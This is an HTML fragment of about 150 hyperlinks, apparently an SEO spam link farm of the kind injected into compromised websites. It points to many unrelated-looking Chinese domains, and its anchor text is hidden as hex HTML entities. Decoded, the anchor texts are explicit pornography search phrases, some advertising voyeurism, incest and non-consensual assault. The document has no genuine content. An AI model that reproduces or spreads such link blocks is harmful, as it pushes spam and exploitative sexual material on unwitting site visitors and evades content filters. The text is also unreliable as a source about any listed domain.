<a href="http://ykpj.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://whhskjw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://flmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://010iphone.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://dljcyy.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xwy119.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://sdclear.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hubonet.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://yczct.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://sf438.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lshuahong.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://q33318.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yiyism.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://87888333.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://jodijo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://patagou.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ycgchw.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://syjiaye.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://guofengbz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://gdsuisen.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://ydeba.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jobatable.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://candosoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://minxieku.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfk360.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hxl55.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hjychem.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yujiagong.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://daoyg.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meilongad.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://ly777.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://suv888.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://banawang.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://447a.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://botaisbc.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sygdkj.cn" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dywfczx.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://njssgs.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://semwaibao.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gljkh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://wxduxinban.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdbst.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://psxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://szcmytea.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98dg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://xd8848.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://meijia77.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoli888.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://xashgf.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://fujimao.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gljkh.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://zun-long.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://898fx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://csgreektwx.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hamowell.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://999111dh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfangme.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://zise66.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yug15.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://brjzjx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fx0532.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jvawa.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://suningdaigou.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
